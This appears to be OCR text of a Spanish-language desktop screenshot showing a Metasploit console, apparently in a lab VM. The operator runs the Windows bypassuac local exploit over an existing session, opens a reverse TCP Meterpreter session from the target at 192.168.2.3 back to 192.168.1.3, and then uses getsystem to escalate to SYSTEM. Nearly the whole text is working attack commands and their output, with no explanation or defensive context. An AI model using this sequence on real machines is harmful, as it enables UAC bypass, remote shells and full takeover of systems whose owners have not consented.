 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 14:30 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 2
session => 2
msf5 exploit(windows/local/bypassuac) > set lport 4441
lport => 4441
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4441
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 4 opened (192.168.1.3:4441 -> 192.168.2.3:49189) at 2019-07-14 14:23:28 -06
00
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Ctrl Derecho